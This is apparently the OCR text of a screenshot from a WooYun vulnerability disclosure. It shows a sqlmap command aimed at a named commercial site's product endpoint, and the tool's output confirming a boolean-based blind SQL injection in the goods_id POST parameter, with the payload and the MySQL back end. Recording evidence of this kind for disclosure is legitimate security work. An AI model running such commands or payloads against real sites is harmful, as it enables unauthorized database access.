 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 21:53:37
F:\TOOLS\intrude\SqlInject\sqlmapproject-sqlmap-48bd2e7>sqlmap.py -u "http://www
.111g.com/?ct=product&do=do" --data="total=668888&goods_id=108&number=1&market_p
rice=668888" --count -D 111g
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:53:48
[21:53:48] [INFO] resuming back-end DBMS 'mysql'
[21:53:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: goods_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: total=668888&goods_id=108 AND 6185=6185&number=1&market_price=66888
8
---
[21:53:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
www.wooyun.org